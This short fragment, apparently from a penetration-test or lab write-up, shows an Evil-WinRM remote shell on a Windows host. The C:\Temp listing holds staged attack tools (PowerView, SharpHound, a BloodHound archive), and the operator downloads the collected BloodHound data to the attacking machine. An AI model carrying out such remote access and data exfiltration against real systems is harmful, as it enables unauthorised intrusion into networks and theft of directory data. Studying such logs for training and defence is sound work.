 *Evil-WinRM* PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2025 4:51 PM 12030 20250404165150_BloodHound.zip
-a---- 4/4/2025 4:51 PM 9027 OTM1MzQ0ZGMtYjQyMS00OTQyLWEzMDYtZDVlNzVmNzkwNWVm.bin
-a---- 4/4/2025 2:44 PM 913149 powerview.ps1
-a---- 4/4/2025 4:48 PM 723968 SharpHound.exe
-a---- 4/4/2025 4:47 PM 0 SharpHound.exe.b64
-a---- 4/4/2025 4:11 PM 78 test.vbs
*Evil-WinRM* PS C:\Temp> download 20250404165150_BloodHound.zip
Info: Downloading C:\Temp\20250404165150_BloodHound.zip to 20250404165150_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Temp>